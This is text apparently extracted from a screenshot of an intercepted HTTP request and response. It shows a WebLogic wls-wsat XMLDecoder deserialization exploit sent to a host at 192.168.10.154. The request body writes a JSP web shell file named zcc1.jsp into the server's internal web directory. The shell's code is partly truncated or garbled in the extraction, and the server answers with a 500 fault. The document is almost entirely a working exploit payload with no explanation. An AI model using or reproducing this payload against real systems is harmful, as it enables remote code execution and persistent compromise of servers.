 Request
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.10.154:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 1183
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
16 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/zcc1.jsp
</string>
17 <void method="println">
18 <string>
19 <![CDATA[
20 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
21 ]]>
22 </string>
23 </void>
24 <void method="close"/>
25 </object>
</java>
</java>
26 </work:WorkContext>
27 </soapenv:Header>
28 <soapenv:Body/>
29 </soapenv:Envelope>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Mon, 09 Aug 2021 08:26:19 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 280
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/enve
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-en
<faultcode>
S:Server
</faultcode>
<faultstring>
java.io.PrintWriter
</faultstring>
</S:Fault>
</S:Body>
</S:Envelope>
亿人安全